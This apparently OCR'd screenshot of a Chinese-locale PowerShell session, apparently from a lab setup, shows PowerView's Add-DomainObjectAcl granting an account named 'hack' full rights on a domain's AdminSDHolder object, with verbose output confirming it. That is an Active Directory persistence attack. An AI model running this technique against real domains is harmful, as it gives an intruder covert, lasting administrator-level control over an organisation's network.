 管理员: Windows PowerShell
Windows PowerShell
版权所有 (C) 2013 Microsoft Corporation。保留所有权利。
PS C:\Users\Administrator> cd desktop
PS C:\Users\Administrator\desktop> Import-Module .\powerview.ps1
PS C:\Users\Administrator\desktop> Add-DomainObjectAcl -TargetIdentity "CN=AdminSDHolder,CN=System,DC=wlyxxaq38,DC=
-PrincipalIdentity hack -Rights All -Verbose
详细信息: [Get-DomainSearcher] search base: LDAP://DC.WLYXXAQ38.COM/DC=WLYXXAQ38,DC=COM
详细信息: [Get-DomainObject] Get-DomainObject filter string:
(&(|(|(samAccountName=hack)(name=hack)(displayname=hack))))
详细信息: [Get-DomainSearcher] search base: LDAP://DC.WLYXXAQ38.COM/DC=WLYXXAQ38,DC=COM
详细信息: [Get-DomainObject] Extracted domain 'wlyxxaq38.com' from 'CN=AdminSDHolder,CN=System,DC=wlyxxaq38,DC=com'
详细信息: [Get-DomainSearcher] search base: LDAP://DC.WLYXXAQ38.COM/DC=wlyxxaq38,DC=com
详细信息: [Get-DomainObject] Get-DomainObject filter string:
(&(|(distinguishedname=CN=AdminSDHolder,CN=System,DC=wlyxxaq38,DC=com)))
详细信息: [Add-DomainObjectAcl] Granting principal CN=hack,CN=Users,DC=wlyxxaq38,DC=com 'All' on
CN=AdminSDHolder,CN=System,DC=wlyxxaq38,DC=com
详细信息: [Add-DomainObjectAcl] Granting principal CN=hack,CN=Users,DC=wlyxxaq38,DC=com rights GUID
'00000000-0000-0000-0000-000000000000' on CN=AdminSDHolder,CN=System,DC=wlyxxaq38,DC=com
PS C:\Users\Administrator\desktop>